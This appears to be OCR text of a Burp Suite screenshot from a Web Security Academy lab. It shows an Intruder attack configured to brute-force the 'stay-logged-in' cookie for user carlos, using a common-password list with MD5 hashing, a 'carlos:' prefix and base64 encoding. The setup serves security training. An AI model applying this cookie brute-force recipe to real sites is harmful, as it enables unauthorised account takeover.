 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
4
Sniper attack
Start attack
Target https://0a34000603c7495381d6a20b006f0055.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a34000603c7495381d6a20b006f0055.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a34000603c7495381d6a20b006f0055.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
1 highlight 1 payload position Length: 891
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Event log (3) All issues (22) Memory: 203.8MB
1
Very humid
Now
Search
M365
ENG
IN
19:16
03/11/2025